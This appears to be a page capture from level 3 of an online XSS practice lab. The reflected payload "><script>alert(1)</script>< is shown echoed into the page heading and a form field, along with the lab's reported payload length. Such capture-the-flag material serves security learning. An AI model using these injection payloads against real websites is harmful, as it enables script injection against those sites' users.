 欢迎来到level3
没有找到和"><script>alert(1)</script><"相关的结果.
"><script>alert(1)</script><'
搜索
Level(3)®
<body>
<object style="border:0px" type="text/x-scriptlet" data="http://xss.tv/theme
s/default/templates/head.html" width="100%" height="50">…</object>
<h1 align="center">欢迎来到level3</h1>
<h2 align="center">没有找到和"><script>alert(1)</script><"相关的结果.</h2>
<center>
<form action="level3.php" method="GET">
<input name="keyword" value=""><script>alert(1)</script><""> == $0
<input type="submit" name="submit" value="搜索">
</form>
</center>
<center>…</center>
<h3 align="center">payload的长度:29</h3>
</body>
</html>